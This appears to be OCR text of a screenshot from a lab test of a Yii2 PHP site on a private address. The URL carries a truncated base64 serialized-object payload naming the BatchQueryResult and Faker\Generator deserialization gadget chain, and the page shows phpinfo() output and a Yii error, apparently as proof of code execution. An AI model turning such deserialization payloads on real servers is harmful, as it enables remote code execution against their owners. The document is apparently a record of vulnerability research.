 不安全 | 192.168.123.171/web/index.php?r=test/test&data=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9yIjoxOntzOjEzO...
PHP Version 7.3.4
php
System Windows NT DESKTOP-POCI4MO 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
zend® engine
An Error occurred while handling another error:
Error: Class name must be a valid object or a string in C:\phpstudy_pro\WWW\vendor\yiisoft\yii2\rest\IndexAction.php:114